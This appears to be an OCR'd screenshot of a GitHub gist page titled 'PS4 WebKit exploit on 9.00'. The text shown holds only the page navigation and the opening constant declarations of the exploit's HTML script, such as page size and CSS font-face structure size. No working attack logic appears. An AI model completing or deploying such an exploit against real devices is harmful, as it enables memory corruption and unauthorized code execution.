
View GitHub Profile
All gists
Forked
Starred
74
1
1
Sort
hkraw
/
ps4.html
Created
October 28, 2021 05:56
— forked from
sleirsgoevy/ps4.html
PS4 WebKit exploit on 9.00
1 file
0 forks
0 comments
0 stars
<script>
var PAGE_SIZE = 16384;
var SIZEOF_CSS_FONT_FACE = 0xb8;
var HASHMAP_BUCKET = 208;
var STRING_OFFSET = 20;